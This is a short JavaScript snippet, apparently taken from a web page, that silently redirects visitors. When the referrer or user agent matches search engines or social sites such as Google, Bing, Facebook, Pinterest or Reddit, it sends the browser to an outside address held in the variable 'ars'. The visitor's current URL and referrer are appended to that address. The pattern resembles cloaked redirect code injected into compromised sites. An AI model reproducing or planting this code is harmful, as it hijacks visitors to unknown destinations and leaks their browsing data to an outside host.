if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','ecosia.','duckduckgo.','yahoo.','baidu.','yandex.','duckduckgo.','instagram.','.instagram.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter','ecosia','duckduckgo','yahoo','yandex','baidu','bing','instagram','youtube','reddit'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
